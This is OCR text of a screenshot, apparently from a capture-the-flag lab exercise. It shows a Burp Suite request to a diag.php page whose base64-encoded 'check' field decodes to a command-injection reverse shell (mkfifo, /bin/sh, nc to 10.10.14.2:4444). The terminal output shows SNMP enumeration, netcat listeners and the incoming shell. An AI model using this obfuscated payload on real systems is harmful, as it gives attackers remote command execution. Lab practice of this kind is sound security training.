 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.105 ?
Request
Raw Params Headers Hex
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.105/diag.php
Content-Type:
application/x-www-form-urlencoded
Content-Length: 122
Connection: close
Cookie:
PHPSESSID=l1t4tdtke7riqpbe95v5ce3
n74
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
check=cXVhZ2dhOyBybSAvdG1wL2Y7bWt
maWZvIC90bXAvZjtjYXQgL3RtcC9mfC9i
aW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xN
C4yIDQ0NDQgPi90bXAvZg==
? < + > rm 0 matches
Response
Raw Headers Hex HTML Render
Done
0 bytes
root@kali: ~/nmap/irked
File Edit View Search Terminal Tabs Help
root@kali: ... × root@kali: ... × root@kali: ... × root@kali: ... ×
E {OID}: End the walk at the specified
OID
root@kali:~/nmap/irked# snmpwalk -v 1 -c public 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
root@kali:~/nmap/irked# snmpwalk -v1 -c public 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
root@kali:~/nmap/irked# nc -nvlp 80
listening on [any] 80 ...
^C
root@kali:~/nmap/irked# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.105] 34564
root@kali:~/nmap/irked# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.105] 34568
root@kali:~/nmap/irked# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.105] 34578
root@kali:~/nmap/irked# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.105] 34628
/bin/sh: 0: can't access tty; job control turned off
# ls
test_intercept.pcap
user.txt
#